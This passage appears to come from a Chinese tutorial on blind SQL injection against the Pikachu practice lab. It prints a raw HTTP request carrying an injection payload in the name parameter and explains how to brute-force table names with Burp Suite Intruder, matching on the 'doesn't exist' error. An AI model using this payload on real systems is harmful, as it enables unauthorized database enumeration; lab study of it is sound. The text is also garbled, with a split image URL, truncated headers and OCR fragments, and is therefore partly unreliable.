 比如用上面的 payload，遍历我们字典中的表名，把 拦截 的数据包发到 BurpSuite 中的 Intruder 中，暴力破解
表名即可
GET /pikachu/vul/sqli/sqli_str.php?name=kobe%27+and+exists%28select+*+from+§aa§%29%23&submi
Host: 192.168.171.133
User-Agent: Mozilla/5.0 60.0) Gecko/20100101 Firefox/60.0
https://img2018.cnblogs.com/blog/178223
5/201910/1782235-20191002135030070-7017
45356.png
Accept: text/html,applica cation/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.171.133/pikachu/vul/sqli/sqli_str.php
Cookie: PHPSESSID=t1vrhsseh95f0rtsv89tg25h76
Connection: close
Upgrade-Insecure-Requests: 1
表名不存在时，会提示 doesn't exist，我们匹配这句话
arget Positions Payloads Options
? Grep - Match